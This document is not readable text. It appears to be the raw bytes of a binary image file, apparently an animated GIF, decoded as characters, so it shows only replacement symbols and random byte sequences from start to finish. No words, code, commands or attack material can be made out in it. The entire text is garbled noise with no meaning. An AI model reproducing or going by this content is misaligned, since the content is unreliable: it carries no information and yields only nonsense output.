�W8�0߷uz�&�?l��i}l�oИ��	��/��6�'l���X�i3 z��v�&��6������hv���QW|�/m�6?�E�u���fk�v�{i�s�����nE7��_�;����7*��O�^�.0��&�hw��w��n�p����񂓆�.~n����x�����o_Ҳi�r��6$�9�p����ޔ;�e!�*1�{�!��*�H����r�>�4ɏ_K%-K|���?n����3b��9�0 ��;i���DZ7��t{S���W��U�%ذbǚ�&�Ȍ��Ie��ђ�DV���a9�ҸT�a#?.%cm5��J�J����[��|�kY.F7.\bq�92X���J3W�43iuVn��p�7�Ү-0�N�fb0t�Ì!3���5D�[l�J>(Q�c��R��ܩ����e���@�*&�1�Oq�����7[7�T*|%wá9mXwvm��T�(TE*��OU�B�E�$P'C|`�qU<e����S*��3X��-1�C$8�V1��C[�K��|0D|9l��4V�v�[:	���I��k2T�~��ŏJ���?�	�
7Sb��}ߑ��SB��X���d@D0��\D&Iݛ85���r�'^Ff(��>Ȕ�AJH�����H*1"7�hÏ�}P��0�G�9WN�IW�	dHAY�
�C��_N=ƍ���c�L�Pr�J��!2��U|p�J&*�$a��e���\��D�=��?�N�����
��o�hҠ���9>�7ĺ3љS9op��!��'z�*�O��k(�*yS�e��@���u���� F��Z�t"�I��#N`���Kotc@,\bT����w��꬯J�`�n����8cf��!��o$d�C�v+�9�֧N��܇o��v��'XM�ďW��I���)���4��@�T��Jf -�]���ϝ�i_I\0�s v+]�&y��G_�WC���A䑧�x�9�~C8�g,)�*"�T�������s�߆$�:�oPu��Va2��~aI-V�R*���	����oX(U�[P��}�! ����y4�y���`��J��>Vp8�,���ߒW�Z'��2�&�?�+��� E��b� C>���-! pL¿��,��Z� !�
 � ,    � l  � �	�E��4���BE62���'!ͼy���Y%D��,%tQ�I�\�r��$� �̙�8sFع3�@@W�����~0`�����	,�`������9�q������
@�K`���_��2J�@�SeJ�/c�	�E�o�|)AO�u[nʲL�J�L����A�R�)]�G�ֹ����7��Y�:|q�]�(_��)�v�ąN,�� �/
*#��@i� �O�RӤ(@ ԪS7�e��+�9z�L�Pk��0"�ViS�ʿ�,|�@۵UʤYX��0��Oq�!P	�av�@O�S�@�	Ĝy]�pF��vy��Ul�H��{+��[��a(��~8�� ����C	��$`� ZQYeEBBQA�='҄[��
G �R�&Ї6�,�Vߗ�Ѵ�@.�0����fK����?�BG���SG�?�dB��# AUE��Brh� ��Hk��ZnyF���� /f�|;������ʒ��ȩ�V*�*�Is�1V ��EAA^�geZ�yQ�`T6� �Mڢ�^Ɣ@�d~Z�Lh& �D&�Ԟaк�Ƕ��S*`��1�Mg�Oqk�P������.CN��u�zf�@)	�+Z����'�
fln���Z O��^!�϶{��,=:׵ʖɭu��1]g�q�4e��\F�f,ѻ򮬭�E�BL�@j$�Wi�6Ls�	ە	�E�!�B0���V*�љ��B�3}�r�%l"z,� glq���JkT��<hKGZ6d[p�5��r�e{�'�rV0�%А�ڽe.���!H�B?�K���a���Ť�L��D�@!���It���>>�r�,�-�JOIU�$x��0̝B��e�\A�PR�Nu�T�/�� D����}J���%yC�%)p�2�@��V�'yo�º��ݒ�$��GS*�I7�P��jUy!FW�Y¬*q��8 :i������M"�Y�mhޭ�$�D�fe����f9�@X��q~g`C& ���ov������=�] �Uf֣x��	����.v�<����G����1�-e+_W��"��%+�_�b��e�b�[L҂BQ���@�$3�#1֡LA=� �iN��!X�e�D�H"皸��,1�|%B��Є9��\ȝ���Q�Q�B0`C5�H�C�J:"�G�pq�<�9�Ng����'D�DP�@���@qa#��.*�ORPR��"�)EvZ1�& �EF)��Yd����}u�#ɕ��U�R+t�Mq��+i��t��]�%YI[�Z�����Dl��)����s�ְ�:�A���%�0��V��D��E�c�PI�f%$�H�!O��i�3d��� �ٹxJS�*)�.�����ef������Ig�IY�f������3�A�gX��X}��z�}`�E�RӰ���,�
\��� ���a�<�sρ�%�q�̲>!��!DTA�(���F��jUd<#�T��V�J��RvBi��	�!��O�C�Vʛ� �Jd�<K����9��-����F��BT����tc��T��
E�C4��5�b%`�e)�,�a�TgZ 
����Ia��+AF���t
Ȓ`uQ+�I�$60�i�Cb�ʈ�n��`�`������8��d���e,) 1?�^��*�K=L�"��J�+��T:}�mJ� \�W/�$�B�$j�Fw,�}�!WH�<�p���02��'��S�	�s��^�w?��9��
;ũJ�GN�4�?n8�'�"�!�%t�����[x�*�\�"�a�~��8����Hx+4H� wG�h��xe�.zPW����g���i�\���B�?��	�x�*��2`{���Kv�<@�2����p��|R`�P���P�B��ѐVI(����HF3*v�@8����A�,vI��� � �b��;o���uF@����4��<���'s��HC�ǉ�<���N6�>�=��nTq�C�]gF�$Z����\!ȴ�**q�<8�����>J  ��;���x���x�Pq�6K�����u�Ā
΀���<�	# "��(��3B`�d��h2W?�U,����VΛ��%���0����%e�� pj;���B�@�1y�#C��H��� ӣ���3���{�`:��:=�a�'&�#�\聓\�����.�0���>������F��*``to�j�,�zgR��*�[<�ߒAɫP�kZX��`��J����&
�I�%���W�G��q{���>���@���0A>���y_�6��+�Ɖ�P���]����.������g� �C�`�&kV4a@
�fU�6R�+�~*A�WXl�i��&u	� iPȗ2 �|��k����|o'
K��d�b1�$�P	|��w��jWu4�B<J!_O��c/���5��VX�`�P	�7R� $�;6u,؂�'��'w �Qqƅ���7���vU�UX�� Ǆ�W��91��y�CR�o�7u�
ut��#}� Շn�o� 
���8��'�.�$ڡ�c1�p��43�	�4+�07�2R%PSfh�C�@����D��d��}7����wU�XhGa��'�t0�p1��x�R�\�2�|�8%i��肉�cF��@wA�
��tW@k[`RE�,�U�U��	�{�hI!2)���uL2C�Q�|�yr��(��������u�p��͕@*���qӵU�@{W��� ��P<��!pbxHy�a�/[�Y���O!�:w�5�e!���U XYC
U%U�7��'��H��6be��э�-�'[":��R<4C�|a�E�f�<|���]5x�F 
р
�_\�U��*Q���U�@%�� C_���C^g ؒ ��0 ��H3EbJ�eR� s��w`�a��Y�����]���SE
?s�hI_1���!"nٙf"*
,1r�0��!�O�]��61�REU]E���UX��[�9�񒼖j�� I{TE
ư��	�b,��":�����v%�1��)��H�X<$��+�c�`�`�`��(
j`�5Y�p/١ԕ��	�GC
q����y�3�V�$�B_�4+fI��	g@���Y��ڡ��\*�_��X 
� j����v ]<a 7~�)�� Xz�X
AU�P?c��0F���9�#/�7o1Y��Ӆ%�i�X%~��ȕ�?�F0QQ��X0F�s�o�������6��+AUZ*�
�7�18���4��ޢ���Ă�7�T@>
��Ti�)
��w�Q�w�Ѩ7����`7��c���,H����4�C$��M4�!r������p[���WvQ��Ƒ�9�Pzj"�6���ʫ?�����3g9�=)Ⓝ@-Ѭ��1���i���8)�]�Wm�u㹑FY��רX����ڥ�5;XJ
�c ��2P��x!Қ7��-�\q��f��B�-�0.`j�]��P�U`�z�KU?૤���e{� ���Z�/��� .&ѬK���r���I�5�cz*�U�ʭ��j�
���k陴"ڕ��V�G��8a�?0��f�1��q��1D;��o��8��Y�a�2�	7��yg�g��V�v+���kx���kI[�I��r��>AU @
0 ��[=�A�5Q-��?\�`'m�4�U�\Ѳ$`׭`U����x�1)Y�Օ]�U!`�rk��˺{��?�H�,��4�i�X[�:cʸ%TL���A��	zp��0�_�Su�o���+�Y�]U���כ��[�E
\����]�>�c��X�E5��_^���*�[��`��GS|"UJ�4|r���8��T� �`@8�8?�0��3�t>�&�V�!�Qm����ȿ����G���U��u��U\&&��8�@�Q��<�P(����D8AR|"��%0`�Ic���������;ŤŇ4H���0U��-j�-�R88�Q�?�B�u+2<�&����_T�{10"��[ot[�xh� ƚ��&�|�-|aȘRQ	�ǩ�#ܹ[� �
5!�y-�.V�Lzt�?c��a���&�V3%��7xz��ᗔJ�0.P|4wh�͵�V�@��f��Ĥ �mۥ���w�-P ��I�:�.5cF��oL����(,]�o|�$��,Qo�W{JCveB4�1g��?��9KcM�Z�-�N�9� �,5lQ���i`�%��ۦ��2�?M��� -�-��-��+L�h��"F��q3VƗ��x �� Ap%!��KY�'b�ba�@A��l����(�yb��% ��M����B=x�=�Se,,ˑY�ME�-�Eg`&'RQ4�'�-�.@��'!�2P� )#~ �T��[�� tͅv�v$����ͱ,��<%n}��sU�Qr؉����?R؍Uc10�AMU���AC��E˷M�1�!��)C+�2{R$�% �����p�U2?��0wV��s**��%Y@	31�K�(�V��ՓMU� �]Ϣ�2J۴FPA<
0�Sh������M��SEҠ��z O-@�wM X}	(i�~��&#��.R�9-`=�hCrG�����ҷ��^�a�d$7W.�0� �p����й
�{�4�T* 1!?�B[���?q ���W�ƀ0N3�4nRO#93v��[�zPA=�R�|�Ni�e>I��X����䅶42� liq�} Xbg�tsV kP* )��Fl��n�q�˖�?L�S�&�(���@yu�Bi0|�}�N���T6�S��C;ua�SJЍ�B��l�Ri�u�5��բ��0�mi�AO� D!+R��T�P�bܑ����g�,�B���������W#����'�JK1=��:^����Mc�y���F~���W+�B�X?0�7A��-����tMK��B�b$/�4$3� X�����+�ȝ�*������'c�u�O�y$R�ԝ �'�]�Xp�r��?�,���� ���4�$b`6�1$r��@����Os�"M�7iW�
��MYBk@%Y��ӕ`OU�HV��IX� 30��LIB  �0,ߏ�L3�)� �?�R�-��I�)M�z���� �ȗh-TXZn\��`���v� ����`&*Q����B� ����+3��lf�ۘ񬥡x�\�sOX�@8��_#`$��T��!��`&vߺ[����~R�1���9*Rա>I Y`/���P��N%� ���@DV��	���_�&$��q���E�B0^Ը#�	��HS��Dcq��$���a^�@!9o���'��L����*ش ����k4�!���A8$X�Ծ
��$�1c$�P��%�Yx���%��<{���Y�b�	�E��?�< 0��s�G��	�,�������4�K�)�7Π[���
�����Ľ�B}�����/N��t�ɔ/
!�cA�� ��sQd��#Of�}��`�@���0��	�:&a�_#�b�؋��p��ؿ���B��
J�5�+���0jȅHq#�r။z�L��a��0OTP�I ��&`p���b��+�fd�K.�a��J鿉�+m#�d0�>���&+R\F'! X�E&���F�D�4�9�`CZ��J �5�(�qFdH�C!� ����	����&���I�(��H"$��!� DT�:����4�rˋ�Y�+BL� ��3ΐ��4 8���˪����ퟲZ�1�:
}h�:�T�"$?�	�,$�iҍ.��;IpKS�>Ͳ�J�`+T0S��!��#�3���=JW�5ʰ�ѡ]��՘B�?�}T	Q#@���hc�V,ja����'*KPA�3Ѝ-tJW��*�6��#��CfZ\�;�Oh}C���AU@��b�&^�a��#%�!DH�� '��z�ΰ������̽�͕)�/��f��`�����@�%Z0A� +�-�x��-ԈFB���I�}�pAҿap�⧻�@�bסU��'	@� ����*e���o����F5.��l��pȘ����H��5꾪h������ވ���b��#0f�5�
�,0�!r�<6U�'�ǥ0����
B��	Mw�W�<��X�"����l5��	�$A� �/������"�%�gOq�#.4�*UT�C �ݱ�X�ϓ��a�t����c�3b�-4��C�7!<�@~hS���a���3��:dZ�Â߬v	<E���4�9o�0����G��n[h��躍xp/YiP�����x�+Bu@�9�AN��xH ܎w`�{� Q�z"� �?­im��Jd"6$M�D4��6(>����%�,-ƤE�0>�{���AF t�E �,���Zx�J°�h��xP�v���M�y����d���2㑃����O��k��$w'�}���j8&���� �'��&����d�4�)c%�t��!8�I�V+0�O����غ�L�Ĭo�R��	�aq��1lB�s��,*�*k6N]������O8p�w���8�&0�y��(�SX ��`�|V,�|��!��s;�?���@�a@�2	�5�<��	�ă��
�js�ě�.z���7�Hw.�8��tFH�a�5DF��DE�y>8��<
�S:�
Ag~��$V��=�9�B�����C��T��ݯ�֜��,��`�	EȉY/�ɘp�2 P�b�R��v�EXL�<��5Q��Dh`/���B��(�=�k�y$W��nb+���Z1�b�n�T2U�A�}�W��F�#������Ґ)� �C��%��'��F� �Rf#��oNK@�L�8��`���x^��u<��?��^�<�pag��X��S:\��k�Ԁ�Kl�w��CPґ�\#��81b��w����k���	$���m��7؋w�I�E���{d�P�Ȅ\��a�)D<�_���(����ܴ�E��� "�t��I��Z�	T�qJG���X�
�-B���!e�d�/�o$�e@�**���s^.�@�P<$�vr� vKX ���Q�C�MQ�s.��]7i�0 �Θ&ڒ���F�ڽW(�J�^��
�(B|3�����!�C�@�	8����`C�p҃�����NQ�6$+��i���	>�3�sc���v�&O-�L���^þ`��b���g����������I��ۀo��kH�ET�Z~��ٸ�'��lH��+gy����+�[����,���Ƴ��-Z�s�C|�aH,F{�/�\����ă�t�;g�JG�̽ll��:�[����b�s���{i.�宧]�����sb+�s_{��x����e~w���y|�x�'^��- !� � ,    � �  � m	����u��Ɛ�:i�A�fN�B�j�ذ�Ǐ ;I��ɑ4h Z�h. �������NҌD���:s�3���ģҔɢh��9�C�JH0@ Aj|q�4@b�HVcȳ"O�%���3k�4�S��@F�8ԩQ�;�05���T��薰lW��h�yAãO�eɢE�V�JD@v̔)�d�����0/S�Lit�{t���M><��� a�v��I#������ŉ&�3f޸�l�*eN�Qʛ��\��V�¼R�~�6��C7��� u��?���5;��]XcMG]u]w�J@�0 K���	't�4vC{HqRMQ�Pq�W_ �$2F����.j0��LXe�a7��`I�q2�h���3��	���q�xR�?N���n�-@� v�����p�p��j�X-`p�"�%t��0H�bA�f����(��Rw���� �'L�"8PJ3�TF5"���&�4h�c'�(�V����ʜi�m;��L1���E��jk+�8�']?���h4
^'�h�舟z�PeP��HV2$�H�p�[��"���#��X�dv�ئLCvBH���.�z����k��*hӯ���4���`�}T�Hf��n���C8� ]TN\��@-z�(F`�1�L�v0!���l+�H#�q�vq���owZV��8�ԧ�!�6L ,�`�?RY�'�Dc4'�2q�4/�|L)����ʭtAH��2��|v�;ctqMu��l�s��%)<��3C�|��q�@�P��4,���pCա t姐�rA-4�`[)fcr���m�\�4�m�9���ѝ]��6�w[��ѼWJ��$��෣|Pi8����,, �Q� �)�\�C��L���@�٩��:!"HDH��9F�Ҵ��D�C��[��肏 E�}	�4)雓P����1���f �9�Z�HA
X���iQI �PQ��##Aĸ� N���8RQz�c`G�� �V�(��@7��6<Y`v��� 	h ���H	�4�0��� �!�5t�
O@88 tX�/!F&Nq�`	�|�ʢ]�A�VG� JC��@�(�6it��  ��(�����D��F�)T�ń֢Is�-��+� �*3�:��W0�Ğ"�� l<E&�s쀅-l�~h�>�B"�"��!=6�]0�ؑ:vEs^�t�)i��8��fF�!3"���Q9��.�<�O�a�P@ p�����0	A!N!�|O$9�8�?Jd�.c!)��u�/��1���gC��	$|�s9��p����l�����V��Ni�J[�3�� X k�&*��� fd�� ��,$ݞx�.i\^��F�fMB�Ї�a�@���Q}c�Ih e|H&t�\q����#8���#԰�ؐ�3 �����Y���3����>#�!�y�Z�cr�l�3d*�'��<�h+)���.uP�;<	�����`\-h�q�yū�p�Lt�`�h����@Έn)�`�5��	j����Ln6Ghs_�,�� �i�6�	?��m�һV�G�V�"z�U :Q[��M��x[�j�)�@^� �# E8n��`�@���M�"x�å��v�k��g�P@y�8;��|�s�j1��<!�V<�ߞ\ֲ�����m�}����0 ܻ��i H�.�WF���K2 ��"D���	���� ����}��������Z;ԵlV��c4aWMv2��򟆜X�Z��7���.A���|���F�G08 ��r������P�?�# g F*S�N`�`��@��]���khˮ��B��i��8��ZS �rӦ�+���>Gl��%s� ����� ��fZf���`��A�c 4Ӣ�M�>�q����_��	_x�6g[�Bj��g���Î�"tx�h���G�u��(:@��o:�� �<���pٺk�bB���k���ܼ��li�$�x�>Z=^��T ��>\�͞�o:\�	X=����;�q�V��6]�R@�S 
P�@�N�`V FB�l��a4@��p�i�;x\#�/N�?�r��3�=�.�ዛ�6t��Pu�_=V�:p9��H��v��q
1@�΀�9�6w�@.�� �h� �uP�I��,���M-|���8Oc��Z�k�uA~z�u6�����@�-��@C [���]=>�����տ�8A �B�]����a�d�8�[6�aWQ���W.��^��?!�>��6-�x!�!��/�T@4p=Tq��}�q)�~��h��W-�d
fW�Ђ�c�S0���V*p��	 @�3�'@`@��pvp�1p��.��RuD�� VX���j2���,P�;v}
0[a6�W�A �)�u�6~]��f��&(�`M361cgu�w
� E3�aW k@�V@ð��@
�6vp&�W+��L�/`�0�	��	` �LmB\$-��DR�d联�e����P��@F'��x5Y�Am�d��i4m�-�r�0� �0P %`�4��3�	Ix�U.gR#Q�ʀ�;�	V�B����b,�j3A㔊 �rErU-��L��0��& g�q��3 ~
�y.�r��qKF~��A�An�@�uY�Pc� �P���p��\61"#L�ʰ����&j�&g=�6��O���ؓ=���!J��揳ؐ�pYn]���q
�ԠwEv,���v3� *�y�E`f�� �0#��i��P� 
�a�h��Ȓ��KV�	�8#0�i6�#�;9��4WtU��0Ւ"`8m�x��I9�����b0�e
v�@0vYro��	@]�%Pكj�Б�W΂��V�Q1R#u��ʀx�B�� ��[�`w�tE��i}t�f�44 �4J,��7�ӆyJ��q��m���y�7��� �Cv#�q��~, � qp�Ԍ��  kpYEX@@Ȱ�a����*�F &���G�� ��e��i��yw҉�!1�W-"�����Am���h�8vN�sp�� ��hl��#�	!� P`	 Dڟ�F	 t�Pt@�B��?��k��jB2� Qj� bpm�m%Gy!K �p�Trtj��%F`�@�࢓�A� �@n��~s�����`n��7���h� Ԁ	 
�؟�tK� ��
� ���� ��@��c7�0� PE��G�VaF�)F 
ze����Z�}�%��W)p�5�)0~�`7`	�ӆc����kԤ��F�Y�$�?�������ޠa���`q�Y&TC5�S���&F�1�9��z8���~�h��b���z, 5P���4nPs�49=�
$�m��t
.�J��O� �`�� ��@���������Cr#�8�@ V�n�j=ι H{dJ۴J;��j��x�@�г.eNp�������lP�M# ���vr 
����Y	P)�k� 8����j� I�k; 
X��,�z�PW�`~��ޠ�W�e���L��O۸N�z��e� �SK ��c��7n :���.P  z��9�E , � o�&�!P� JRz��j; Xp��1"y
z���WOV�4{�6��i�+����R�x��k��G Vۧ�q)p���n�~���K
� ���H�I���j���ە�@l@b4��F��X0�pz 
��Pֻzt\�:) mM�mXɹ�� �;�����i���i���8�# �`�<\�6��	�[�K�<Pՠ|Y8������`[Z5�W��iw��V� Wa%<m��uM� ��j��N�a�;=bp{���y��?�y�ñ{�{��G�����$�t�Ġ������ � %����� \&�Զ��U�(8�ؖ�k<���0��� ���{���qD
�ǀ����F,�5��J����ߑ@0@�
��v����uy8���,�a�9熠L����j�z.���n0=  t̺\������\��L��{�)�K��	�E�����XI���43� S�Y�������g|~�;����Xbp�n@	�@ �[��,�$ϳL˸�ιl�l{d�	r�JQ���@
�0Zv�
6��VPy��ṽ�V�-����˾mp���`�@�ʢ�� ��|�$��&��M��w+�� Q���X 
ֽ0�伕=���Ȋ���d����tZr苾�ǜ�po�@Ȕ��L��`�Y�� ��']��Z�=�b�@-�?p��EZ���3(����(�~j�W7�%L�N��]�t��I�W����ʆ�q, 	 �&��|<�\}
Od	�2�jD��9}m	6��h����-�����730�V���U�d�����~}~]l�3ਪˬ���0���Ž��MO���D� � �KmӪ�;����s �p�!��hhy�}����ͬwE�p� ~�z�׵����@l辔�J���#m��
�\���$^i6�
����iݾ��� V � �ک}��Ạ��<��3p�7���K��0�͜�������,����V�	%��L�5Ϻ�KzpY �	/`p?0�	 �3vi���0��n������}�=�Q��*���E]���*�[ކ]��u*�ץ�M�	������m�7�F� T�`Ar�3��Ms�m8�b�p5����݋nu���=�S�<m1z鍚�\[�#����3F��i��%��n�7��!`�	 �0�9~����!��^V0�L�q�M�.�=�����Ϟ�>��F�zu\��.. �O"݌����ޤ�~K���v��)@��k���p]����~��Y�^��.�S6� �/�N��{ͳ�nIF�!ߝ����-�W]�� ����P��@
r@�l(������ �آg;���}�<��3��\��.�P�) 1���J�I�� B��-܋m�-Ȁ�K����^���)��L��0N@ޑɏ���`�1O]m �z���6��Pp��Yrp���ޓ9jT�%�E��M����$��@��?�i�AK3�
���A@V� �����O��G��4�6��?�o�����7��B�������>�����v��0�3࿽�0Hng;��� ABP�2c�	����Æ����E+Р5��ƣ�!E�C�#ԅ#@���v1۽l�2�X�� P�B?
�èQdȎeڔ�!��H �^���� )�qH�� j�M��B���.� ѡD���b̸��Ǒ�o�)) �9�-a�|���p�$sXcE��SFe>�y�S��6��65�W���� 5�,n�=;A�4Z�vȄ�5݅vJ�!Q�D���,��s]b&����̘��yN��sE�:�y��Ϡ���Z-U1� ��D�^cs���p�a�j��5��K���2N�0jC9'>)��2$�ì�.;���.�ȼk��:�)��
4�HӃ*hڰ��p�E�f0	�"�- ����:(�	���8��|p/�0P���,��h��� k��p�ƴ{�;����rQ���C��p+�A���3!pTg�����#��Ē���5���Ҹ2����0�����0���HT�NJ���>LS�5�G ��Z��Ѫ���9�,�p �o�X �?�,j�$���If����TJ]J��[+��H#Pm����3�#Q�4�:Z[u�UǶ��;i]���5�����N=����9��E��=6!���e��c�hk��-���K�����,�t\O10������Ɗf(	�U���WEd�D����v�Q`�7��`���҅p��\'�$�"�����	sKy"�O;eO1�"/O=7� `�f��w�Y�UG�������[n���I,����&(�t�$���`J:�D���|�*=��k�֨�sY����=3�4ә�s��!o��X�jڈZ��3Ʉ���q�!�N�a�[0�"��D��9X���=?������e+&���C���nu4[� �#G���}�v��*�`Z�=�נÙ5x�{p��t�/8A���0+�q{"Aٰw���m/����t���|5s���>�1  �&���<|�rn���ebE �`2���SB:����B0�(��IOr�	�@�
Z����v��L�#!Q�G����"�8�p33B��I�0�����E�b�@XB�� �nw~+0����bT�$��œ�-� ��Fg!2�P.Y��`e� p���S�A�\g�L8��k��r�08Z�����˞����@4����"���M��r� 	�����|�[��V�"�IP���#�)O+�0�����AQ.76	|��e~I8\���(BA�Qj��A(O�	�9dB7	� 0�@E'�%��C��|l\�Ѕ1N��P}(\_�΁p@A��] 9��p�̧�@�@���C�& M �p�6��"��� !�`��=����,d	�H�$�%P��4;�K�17��4�/%�A�\u�.��V�|���&0~&1hORZb_#���  �hB�&p�G���:l��lP\����?()�q��%1�Q�Pp)�z[�� (D^5K<�A�Td-�z\�f�sf����G�IT �baFXE-D�D 4 �x�� dy�*K0(�RGz!�d�d��q�Ud*�x�&{դ}�4� �+9�q�SɊ?�HYXf��5n4�1�@��-Z�$�ʬ�tp�Da  ���4�}�b�҇u��
��������Ⱥ���ڪ
e�K�7��IV���kAY�`�GSC��� YlA��C����V��JAB�wf :���(v�[,`���;_A�W�s�\4\�\��6G��" n��ն�EL�,����,H@���HُU&u�ka����
3�ԁE ��נ�"�A�0�dA���pa밋-<Y�B������(��A�Ja$���|��u�$�IF28��H����)R�2��eBʨL�+�*ږ���'fM�"������a�}�������]l_�a��@D!�I��#�׺����L�ڑծ���~)�v[�	�����)\@ew[��2@0�DHTl�͌�� xA�?,���4BA��p �
%X�Q\ h� �E1i־ܷ����PP[,�0G<
rW���91J�,x�_/:�\`_0�Ȅ(�n�� b��aֶW��$3h�ӋMq0!�u(vhMO�8�>�;��\�R� Pn�������d�� �%��u�O�P�o}�fk��;������^p��`�>�JR��ub� �9=�tx�.K�\�ݥ��τhD}z���p�����KyP��J 	�i+r�  ���Y-�+�P��������iA�s0 0��5p����K�~#?���� ا�@<_PY�2��5Nx"�#D�#���ɞ<)�J)H@Gp��7Ȇ(L�(�@�º �J�P��҃�#��s����7��H��7�뷰� �����C�C@�A��a N�D$BY �(��I�!�'�����B1'hs�+-,	���߱\�;QC�C�����@3����1���pwX�c�k� �,@D55D�Ed� <���˷3j	1���Bu��l���x9�X����=Ҙ�C��Ó�?�? ;ӻs`��(&=�V�p]�G]4 ]���_�`D*;�d܂l��(�Pz�h$ j� K`@�`4r�D� 4��'�=z�Ix�;у�`�t�a�,6�_�L� ���q��(�h�+P�_t�$H�Fw��<�C�����eX7���7Fk�����/uh�����)6��)(ъ&�&P_@�D�\��h�vtG[���������`y��X�Y�6��*�0p�<ȣ�C@볾�D˼L���"���A�0�J�� ��FZ���㳻��w4H�C>/H���DU̹�?�ּK�l���H(��+1����Ċ�L����N�D b�O��a����N[��Q��0	h����0��p���1�E���,/>H���C��0w{���]�E�P�$�)[�=�L�t��3��N���OO�Ť 	O�,��M��=mK��D��O��O�PN��i�>N��C��a�Q���}��$�uϫ�Q!/"�L�������m��PY�E,�d�� �[��p�Q0�N�E�U�/ �ph����u00H1�_,F LC0H�)�)+�%%S$�P��A��Ą�=MRO 'I,w�R��`��H]���jLN5���E]$/��G(N~��DH?�Q�4�DUL=-5%MRuR�b@��4�B�P ���
dhl#�̰`	�t�N�Ip U��hu�jeSw�Lm�C��KNcLú�mRmEW̼Q�Vi���KK}Ép��M�'�㫎xxw�NŁ�$�\Hp8���Vm�V�s�Vv`i �sEQpW�AD�D�؎���wٍ�pp�lX�lx��|�l`S�=Yi�l��$�P]؂U��lX��܃'� �� x/�؋]Џ�/��`�Z���`����$�Z���ah�$�/؃`Av0
`���l؃=� �݀=X��ٍM` ��p���_���m�!��ۣ5���oM/ 8�'���}ʥ\0��MoM��A���؅�]�5ԅ 
�`�]ɕ\�%�H��]
� i�]�[���\��D` ����L�CQ�=\�[�5��e\oŊ�E��u[�U[��DЁ�E[@۲]S��[�v؅ȅ^�}�]`�x^��[Ё��iЁ��\ɍ_/`���[�U\���M�|�ԁ�u���]�`���l�� �X/x�e�$��a�M��\~���ĕ�(Z�� ��\�5�؀�}ޥ�_�-^�ߢ5��Eݣ��'��nP`%��N��\�-�؝��b�e���L���[���\�� �M�(� ��T�ih��E�����(����5���$x^�]���d��ޒ���%.�N%�9.`+~d�u�'�Cvbv(c؀��ڨ��H��.� J��]��9�ai�^36x�ޕܾ�b4��w ��[iH~Pf�H�A�fd�gMfe��X�^R�S�fS��`�5� ��߽�۷�[�����U~^�h�V�e��ܴ��]�aރ$@�I�X߼�]�MrЁ���]�h�5�eN��H6Z�5�.�[�Mb��N[��0��]�fʥ����uf]�]�\���M�^��2��&�K�[J��u���6�uFf�Nhw@e��D�dN>�Nv`��\\e6ͅ[��[��ci��{fL��_���2�߼^��e���m�>�[���*��'�\�韎X�~a*�k��i8���`Fi���������V[X�`��j�e��5Z���~��dp���k���=�$��$ha�ރufL�Vh��k��b3�^,~����N�]v�ߥ���}��F_�nlw(c�nd/�jv�m�A��늕rx�FZ�&�U�W&h\m����`�l�.��^���f�lP�_���4]/�gM��T��X6ZX��c�c��g�&Zxs`�^e
�`v�DX��mi�i�~V�k��a�ek�e��2f�P\/P���-�-6g�Ӡ���n@�쾽��=�X.v��=�T��ʭ�6.ڐ��en�
�cƝ�V���;�n^ҝ����j��N��VGi	��j��M[ �w���c���g��`�Vre������s?/�خ�U��]��o���\�K~�ԕkMubs�^r6�w��Uj(��n Yn��U�nN��6�ޥ���d�\�b�~mɍ��-[,m/�dh����Ѧ�l`Bf��faэgf�w������a/x��&�W����݀�����f�N�k���إu�i�e�u�p>\��b�vH�a.v셀0ga�����c�Fڲm^8����\�Fc/ `Rvopo�5&u�N��x��x�=�8��l�\�Mإ\�/��ȍܐX�l"����Z��s�tl��>p�}n�����E��}xN5���p���]Z�fnn�~y�岭g5Ocf���~]G?c�Ձ���c6�l<�����������o�b��l������nh���w%�{��g�Z�r0]3�xFFkÎ�e�mnnȆ�����lЅa,^ns���~��u�,��`tb��݆�!t��Y �f��
�m..j��[��a�A����e��=gs YQ��g�~n����l }�$Y�X'��6z�e����Х�"��]�Z��o�Z��]~��c#��M}��~ٕݲu���]G_'Wm�o`��s��Dd`N�tD(PĈJ�a�� <��E���HA#Ɏ�t<y� !�n� ��YS�
i�R>1�a��v���(ҤJ�2��)ԨR5�9�*V��6x�0�S/\7��ȵ�=�!�6+�c��DȎ��="��`��oҽY#|w�]�ĉ��!V��q7p����*� 8�^����ТCw�ztsT��W�n��5�زgӮ]��ܺu����������M����p��8���hh�J]3��m�vG��Cỽ2^�j�ֳo����X2�vܞ�W���]ސxf脃o҈ �f�D�pܱv�o�0��d`U|�n�P6�ICEܘx"�)��J&惄9Ā9����6�8�U��[J|�J*��+i$T�%� �QJ9���t���h y��h^�U��M,�5D�i~�f<��&���������M�o��!�Yj�g�R{)Q"7U�h �8���&V��������j:�S$�M1��J��A�����J9�P���t�y�*�Fzk>TQ�����0��TP�lT�^�2u�M9�"�*��x��nV��q���)]o�R���ff$j���˧U8kdb�u�l�f"d��>��T�"�r�)���J�ĄJ���\�K���d��R�����q�<�Y�)K)R,�|���J����W"?��)�2����zb�7NXsm��BƮi �Tt�g�"l�$���0�Q��fҠ2�:C�I-�1|�,�\:������'�L�l"?�j��r�)1�op+�Ӹl'+�S>|�b9U��u�J���feH��~:ꩇTn��a.s��P�?��"'?0���A9�����M����!�M'���y*fF#��p�
�q�=�{�;�9�B���+=*�fV�:����ݕն�����H�� �~(�C:����n�s&B�"��!H&�:ѷ��b��\�����rM# ���V���*D�cc(���)\��m$ C U��[��a�W�K]�H��j�r�C[|����IJAE��L4�饂a��)��S��x$�n�P9n|#�A�푉=���ކ�VŢs��\����P)�}4����E�J'r���FF�P�U��b@�+-PN���~�$�"KEB7��U�R9F��x�h�F�1��ST�H��͈.�kK�r="+��[�|�*(�o�$���ǒ��Ė���(!Y�_+�	�߸��x��|@��Ms��	��)w���08�Ȑ3`��b��4^���b`9d�MoF0Yڤ�8#�JH��e�z�׀��>!J@[����l�K�� ��e1\fh&2�b�#n�E����R;]�lF��?�!n ��nR��ԥ2u��1 �b����|�r��u:Cb~�@*���c��x��ND*��K��W�1���H6)�HG)�Q�t�T����=�h�2�!`U���צ�Y����ҩ�ndA���$5�l�C�%\g�f����Wh�(q�+X!��y�^��I� ���=�ЬJ�kb���d���RJ#9�$�rtP���hiU��=��b���EM�H�Z��F��ݧ@���y/|�+_��O7��$<�Y)L�ԈLI$�品J�둢Ӎ��~���dUD��A@{V�>���0�C�^�q��j��&e֋҈l�WV��"���ҧ,e1O'���dԬf�Vf�$���6��1�E<1� E�zq���]ntsNnԌ_1D*@7���Q9ZH��
